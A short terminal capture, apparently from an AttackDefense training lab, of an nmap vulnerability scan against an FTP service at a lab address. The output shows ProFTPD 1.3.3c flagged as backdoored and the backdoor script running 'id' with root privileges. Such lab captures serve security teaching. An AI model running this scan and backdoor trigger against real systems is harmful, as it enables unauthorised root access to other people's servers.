 root@attackdefense:~# nmap -sV -p 21 --script vuln -T5 192.130.196.3
Starting Nmap 7.70 ( https://nmap.org ) at 2024-03-14 13:30 UTC
Nmap scan report for target-1 (192.130.196.3)
Host is up (0.000039s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.3c
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
|_sslv2-drown:
MAC Address: 02:42:C0:82:C4:03 (Unknown)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.88 seconds